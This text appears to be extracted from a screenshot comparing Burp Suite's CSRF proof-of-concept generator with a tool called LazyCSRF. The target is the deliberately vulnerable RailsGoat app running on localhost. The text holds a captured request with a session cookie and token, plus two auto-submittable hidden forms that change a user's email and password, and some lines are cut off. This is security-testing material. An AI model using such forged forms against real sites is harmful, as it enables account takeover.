 CSRF PoC generator
Request to: http://localhost:3000
Pretty Raw Hex \n
1 POST /users/2.json HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 329
4 sec-ch-ua: "Chromium";v="93", " Not;A
Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (9)
Request Cookies (1)
Request Headers (18)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://localhost:3000/users/2.json" method="POST">
6 <input type="hidden" name="utf8" value="â&#156;&#147;" />
7 <input type="hidden" name="&#95;method" value="patch" />
8 <input type="hidden" name="authenticity&#95;token" value="
&#47;8OjuIaO6yTwP8zls7xAkGgVvWEg&#47;46FK1fo7IY4Pw&#47;DzR1wnryfCYe9q3SaF6RJ
sHeti&#47;g&#61;&#61;" />
9 <input type="hidden" name="user&#91;id&#93;" value="2" />
10 <input type="hidden" name="user&#91;email&#93;" value="jmmastey&#64;me
11 <input type="hidden" name="user&#91;first&#95;name&#93;" value="
ã&#131;&#135;ã&#131;&#162;å&#164;ª" />
12 <input type="hidden" name="user&#91;last&#95;name&#93;" value="
ã&#131;&#135;ã&#131;&#162;ç&#148;&#176;" />
13 <input type="hidden" name="user&#91;password&#93;" value="railsgoat&#3
14 <input type="hidden" name="user&#91;password&#95;confirmation&#93;" va
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
19
Search...
Regenerate Test in browser
LazyCSRF
Request to: http://localhost:3000/users/2.json
sec-ch-ua-platform: "macOS"
Origin: http://localhost:3000
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:3000/users/2/account_settings
Accept-Encoding: gzip, deflate
Accept-Language: ja,en-US;q=0.9,en;q=0.8
Cookie:
_railsgoat_session=Z1dBUGNBaWxDK3h1aE44bldpa0gyRDVSNGVYT2xScmkxbG5WdGFxOW1WdzZUZW1hZ3BJWWV
%3D--ac039353a60798834ddb6470cffa55217affcd3e
Connection: close
utf8=%E2%9C%93&_method=patch&authenticity_token=%2F8OjuIaO6yTwP8zls7xAkGgVvWEg%2F46FK1fo7IY4Pw%2F
CSRF HTML PoC:
<html>
<body>
<form method="POST" action="http://localhost:3000/users/2.json">
<input type="hidden" name="utf8" value="%E2%9C%93">
<input type="hidden" name="_method" value="patch">
<input type="hidden" name="authenticity_token" value="%2F8OjuIaO6yTwP8zls7xAkGgVvWEg%2F46FK1fo7IY4Pw%
2FDzR1wnryfCYe9q3SaF6RJ2iRMFs1B34uV%2FWOsHeti%2Fg%3D%3D">
<input type="hidden" name="user[id]" value="2">
<input type="hidden" name="user[email]" value="jmmastey%40metacorp.com">
<input type="hidden" name="user[first_name]" value="デモ太">
<input type="hidden" name="user[last_name]" value="デモ田">
<input type="hidden" name="user[password]" value="railsgoat!">
<input type="hidden" name="user[password_confirmation]" value="">
<input type="submit" value="Submit request">
</form>
</body>
</html>
Copy PoC HTML